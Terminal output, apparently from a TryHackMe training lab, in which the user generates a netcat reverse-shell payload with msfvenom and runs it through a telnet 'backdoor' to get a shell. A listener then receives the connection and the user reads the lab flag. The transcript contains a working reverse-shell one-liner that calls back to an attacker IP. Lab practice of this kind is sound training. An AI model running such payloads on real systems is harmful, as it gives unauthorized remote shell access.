 ~/Code/TryHackMe
ruby-stdlib: Full Ruby StdLib including default gems, bundled gems and
tools
(3/5) installing ruby-bundler [---------------------] 100%
(4/5) installing ruby-erb [---------------------] 100%
(5/5) installing metasploit [---------------------] 100%
:: Running post-transaction hooks...
(1/1) Arming ConditionNeedsUpdate...
~/Code/TryHackMe 16:09
❯ msfvenom -p cmd/unix/reverse_netcat lhost=10.8.30.74 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the pay
load
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 92 bytes
mkfifo /tmp/kpqdy; nc 10.8.30.74 4444 0</tmp/kpqdy | /bin/sh >/tmp/kpqdy 2>&1;
rm /tmp/kpqdy
~/Code/TryHackMe 16:09
❯
nc -lvnp 4444
~/Code/TryHackMe 16:11
❯ nc -lvnp 4444
Connection from 10.10.40.18:51542
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}
sudo tcpdump ip proto \\icmp -i tun0
~ 15:54
❯ sudo tcpdump ip proto \\icmp -i tun0
[sudo] password for root:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:06:18.788330 IP 10.10.40.18 > mage: ICMP echo request, id 1279, seq 1, lengt
h 64
16:06:18.788363 IP mage > 10.10.40.18: ICMP echo reply, id 1279, seq 1, length
64
telnet 10.10.40.18 8012
~ 16:01
❯ telnet 10.10.40.18 8012
Trying 10.10.40.18...
Connected to 10.10.40.18.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
ls
pwd
ping 10.8.30.74 -c 1
ping [10.8.30.74] -c 1
.RUN ping 10.8.30.74 -c 1
.RUN mkfifo /tmp/kpqdy; nc 10.8.30.74 4444 0</tmp/kpqdy | /bin/sh >/tmp/kpqdy 2
>&1; rm /tmp/kpqdy